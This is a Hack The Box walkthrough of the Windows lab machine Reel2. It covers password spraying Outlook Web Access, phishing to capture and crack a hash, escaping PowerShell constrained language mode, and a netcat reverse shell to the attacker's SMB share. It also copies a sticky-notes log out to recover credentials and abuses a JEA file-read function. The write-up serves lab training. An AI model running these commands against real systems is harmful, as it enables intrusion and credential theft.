Hackthebox - Reel2
Summary
Reel2 was a hard windows machine by user cube0x0 on Hackthebox. Initial Enumeration on the box was creating a password list from the Social media platform and password spraying to get access to the owa and phishing other user which give us a password hash. Cracking the password we can use powershell to get a shell on the box. Enumerating the box we find some intresting credential in a log file in AppData using which we can read root.txt and have Administrator access on the box.
1 | # Nmap 7.80 scan initiated Sun Oct 4 13:27:41 2020 as: nmap -sC -sV -oN nmap/reel2 10.10.10.210 |
Web (8080)
I created a user and logged in and enumerating we only see one interesting post by svensson and another by cube


So lets create a username list and maybe a password list with these information
I created a list of username
1 | sven |
And created a password list with common password and created a password list
1 | password |
Trying to brute-force the password we were unsuccessful.
After trying few things i went back to enumeration
Web (80)
Enumerating we find owa
1 | /owa (Status: 301) |
Web (443)

We also find owa
Using
https://github.com/byt3bl33d3r/SprayingToolkit
1 | python3 atomizer.py owa 10.10.10.210 ~/HackTheBox/machine/Reel2/passwords.list ~/HackTheBox/machine/Reel2/usernames.list -i0:0:1 |
We can spray and find a credential as s.svensson:Summer2020 using that we can login on OWA.
Trying that on other service don’t give us anything.
After login-in, I sent a link to all users.

and waiting for sometime i got a response from the server


and cracking the password we get the credential ashtb\k.svensson:kittycat1
I installed powershell on kali
1 | sudo apt install gss-ntlmssp powershell -y |
and opened a powershell session
1 | Enter-PSSession -Computer 10.10.10.210 -credential HTB\k.svensson -Authentication Negotiate |
with password kittycat1
we got a limited shell
We can check LanguageMode using $ExecutionContext.SessionState.LanguageMode which can be easily bypassed using &{ command}
1 | [10.10.10.210]: P> $ExecutionContext.SessionState.LanguageMode |
Trying to run in a script block work for us
So i got a proper reverse shell for me using
1 | sudo impacket-smbserver share `pwd` |
1 | &{ \\10.10.14.16\\share\\nc.exe 10.10.14.16 4444 -e cmd.exe} |
and we get

Enumerating the box i Saw jea_test_account.psrc in Document folder which seemed interesting
going in that i saw a function

Which can Read file in ProgramData or D:\
So we could do something like this to Read
1 | Check-File C:\Programdata\anyFile |
I went in C:\ProgramData and saw a junction to C:\Users\Administrator

which means a symlink so I could read Administrator\root.txt now all we need is to find jea_account credential
Going back to k.svensson we find a Link to Sticky Note which stick out to me so went to check the data of that.
in
AppData\Roaming\stickynotes\Local Storage\leveldb so i went in that and copied the log file to my local machine.
using
1 | C:\Users\k.svensson\AppData\Roaming\stickynotes\Local Storage\leveldb>copy 000003.log \\10.10.14.16\share\log.log |
and checking that with
1 | strings log.log | grep jea |
1 | jea_test_account:Ab!Q@vcg^%@#1 |
Now I used PSSession to get a Session as jea_test_account
1 | $username="jea_test_account" |
And we can grab root.txt